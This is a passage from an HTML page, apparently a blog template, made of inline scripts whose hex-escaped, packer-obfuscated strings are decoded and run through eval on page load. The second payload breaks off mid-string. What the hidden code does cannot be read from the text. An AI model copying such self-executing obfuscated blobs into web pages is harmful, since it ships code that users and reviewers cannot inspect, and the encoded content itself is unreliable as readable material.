7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5